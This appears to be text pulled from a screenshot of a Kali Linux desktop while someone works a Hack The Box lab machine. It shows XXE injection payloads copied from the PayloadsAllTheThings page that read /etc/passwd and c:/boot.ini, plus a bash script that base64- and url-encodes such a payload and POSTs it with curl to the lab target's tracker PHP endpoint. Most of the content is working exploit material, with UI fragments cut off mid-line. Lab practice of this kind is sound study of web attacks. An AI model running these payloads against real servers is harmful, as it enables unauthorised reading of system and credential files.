 Burp Suite Community E...
PayloadsAllTheThings/R...
~/Desktop/script.sh - M...
2
qterminal
Telegram (19076)
11:15 AM
PayloadsAllTheThings/README.md at master · swisskyrepo/PayloadsAllTheThings · GitHub - Mozilla Firefox
Hack The Box :: Machines
Bounty Hunter HTB Solu
#!/bin/bashdatos=$(urle
PayloadsAllTheThings/R
zsh permission denied ka
zsh: permission denied |
urlencode not found - По
10.10.11.100/log_submit.ph
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/XXE Injection/README.md#classic-xxe-base64-encoded
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
611 lines (490 sloc)
21.4 KB
Raw
Blame
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/boot.ini" >]><foo>&xxe;</foo>
SYSTEM and PUBLIC are almost synonym.
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/boot.ini" >]><foo>&xxe;</foo>
Classic XXE Base64 encoded
<!DOCTYPE test [ <!ENTITY % init SYSTEM "data://text/plain;base64,ZmlsZT
PHP Wrapper inside XXE
<!DOCTYPE replace [<!ENTITY xxe SYSTEM "php://filter/convert.base64-enco
<contacts>
<contact>
<name>Jean &xxe; Dupont</name>
<phone>00 11 22 33 44</phone>
<address>42 rue du CTF</address>
<zipcode>75000</zipcode>
<city>Paris</city>
</contact>
</contacts>
~/Desktop/script.sh - Mousepad
File Edit Search View Document Help
1 #!/bin/bash
2
3 datos=$(urlencode $(echo "<?xml  version='1.0' encoding='ISO-8859-1'?>
4 <!DOCTYPE foo [
5 <!ELEMENT foo ANY >
6 <!ENTITY xxe SYSTEM 'file:///etc/passwd' >]>
7 <bugreport>
8 <title>&xxe;</title>
9 <cwe>hehehe</cwe>
10 <cvss>hehehe</cvss>
11 <reward>hehehe</reward>
12 </bugreport>" | base64 | tr -d '\n'))
13
14 curl -s -X POST -d data="$datos" http://10.10.11.100/tracker_diRbPr00f314.php